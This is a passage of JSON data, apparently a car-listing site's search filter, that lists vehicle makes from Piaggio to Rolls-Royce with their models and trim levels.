move","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Zest 3","Value":"Zest 3","Name":"Zest 3","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":0,"Sort":87},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":88},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":89},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Value":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S Executive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":40}],"Selected":false,"Counter":0,"Sort":90},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":91},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":92},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Scimitar","Value":"Scimitar","Name":"Scimitar","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":93},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12","Value":"12","Name":"12","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo Maxi","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic Xmod","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":33}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Generation","Value":"Generation","Name":"Generation","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Privilege +","Value":"Privilege +","Name":"Privilege +","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport Lux Nav","Value":"Renaultsport Lux Nav","Name":"Renaultsport Lux Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Rush","Value":"Rush","Name":"Rush","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_S Edition Nav","Value":"S Edition Nav","Name":"S Edition Nav","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit Alpine","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban Nav","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Williams","Value":"Williams","Name":"Williams","Counter":0,"Selected":false,"Sort":109}],"Selected":false,"Counter":0,"Sort":94},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":95},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver 